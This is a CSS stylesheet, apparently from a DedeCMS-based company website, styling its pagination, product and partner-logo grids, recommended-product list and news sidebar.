.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;line-height:25px;background:#fff;border:1px solid #d8dadf}
.dede_pages ul li:nth-child(1){ padding:0 10px}
.dede_pages ul li:nth-child(1) a{ padding:0}
.dede_pages ul li a{color:#555;display:block;padding: 0 10px;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #333 solid;background-color:#333}
.dede_pages ul li:hover a{color:#fff}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none}
.dede_pages ul li.thisclass{background-color:#333;color:#fff;border:1px #333 solid; padding:0 10px}
.dede_pages ul li:last-child{ padding:0 10px}
.dede_pages ul li:last-child a{ padding:0}
.dede_pages ul li.thisclass a{color:#fff; padding:0}
.dede_pages .pageinfo{line-height:30px;padding-left:5px}
.dede_pages strong{font-weight:400}

.yyhy {
    margin-top: 0px;
}
.yingyong {
    width: 100%;
    max-width: 1288px;
    margin: 0 auto;
}
.ul-imgtxt02 {
    visibility: visible;
    animation-duration: 1s;
    animation-delay: 0.1s;
    animation-name: fadeInUp;
    overflow: hidden;
    padding-top: 0px;
    margin: 0 8px;
}
.ul-imgtxt02 li {
    float: left;
    width: 25%;
    margin-bottom: 50px;
}
.ul-imgtxt02 li a {
    display: block;
    margin: 0 35px;
}
.ul-imgtxt02 li .pic {
    overflow: hidden;
    position: relative;
    height: 185px;
}
.ul-imgtxt02 li .pic img {
    max-width: 100%;
}
.ul-imgtxt02 li .desc {
    overflow: hidden;
    position: relative;
    padding: 10px 0;
}
.ul-imgtxt02 li .desc .txt span {
    font-size: 18px;
    margin-left: 89px;
}
.ul-imgtxt02 li .desc .txt p {
    color: #999;
    margin-top: 10px;
}
.hezuo {
    overflow: hidden;
    margin-top: -40px;
    margin-bottom: 30px;
}
.hzpp {
    margin-left: auto;
    margin-right: auto;
    width: 1200px;
}
.hezuopp {
    margin-top: 0px;
}
.hezuopp .pp {
    border: 1px #e6e6e6 solid;
    float: left;
    width: 238px;
    height: 120px;
    margin-left: -1px;
    margin-top: -1px;
    overflow: hidden;
}
.hezuopp .pp img {
    display: block;
    width: 238px;
    height: 120px;
    transition: .8s all;
}
.tuijian {
    background-color: #fff;
    padding-top: 30px;
}
.tjcp {
    background: url(/uploads/201119/kuang.gif) no-repeat;
    height: 36px;
    line-height: 36px;
    padding-left: 27px;
    color: #2f466f;
}
.cplb {
    border: 1px solid #CCC;
    border-top: none;
    border-bottom: none;
    width: 858px;
    padding-top: 8px;
}
dl.chanpin {
    width: 253px;
    float: left;
    padding: 5px 14px 10px;
}
dl.chanpin dt, dl.chanpin dt a {
    width: 62px;
    height: 188px;
    line-height: 0;
    font-size: 0;
}
dl.chanpin dt img {
    width: 262px;
    height: 198px;
    padding: 1px;
    border: 2px solid #7CADB1;
}
dl.chanpin dd {
    margin-top: 16px;
    height: 30px;
    width: 279px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
}
.clear {
    clear: both;
}
.cplb li {
    height: 28px;
    line-height: 28px;
    padding: 0 17px 0 10px;
    width: 443px;
    float: left;
    overflow: hidden;
}
.cplb li a {
    background: url(/uploads/201119/qianzhui.gif) no-repeat 0 4px;
    padding-left: 12px;
}
.left_news_t {
    height: 44px;
    line-height: 44px;
    font-size: 20px;
    color: #027f83;
    border-bottom: 1px solid #ebebeb;
    font-weight: normal;
    text-align: center;
margin-top: 28px;
}
.left_news_l {
    overflow: hidden;
    margin-bottom: -1px;
}
.left_news_l li {
    font-size: 14px;
    padding: 9px 20px;
    border-bottom: #dddddd 1px dotted;
}
.left_news_l li a {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}